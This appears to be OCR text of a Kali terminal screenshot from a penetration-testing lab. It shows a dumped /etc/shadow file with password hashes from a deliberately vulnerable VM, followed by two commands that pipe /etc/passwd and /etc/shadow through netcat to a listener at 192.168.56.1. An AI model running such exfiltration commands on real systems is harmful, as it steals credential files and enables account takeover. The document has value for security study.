 ina@kali: ~
File Actions Edit View Help
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
cat /etc/passwd | nc 192.168.56.1 1234
cat /etc/shadow | nc 192.168.56.1 1235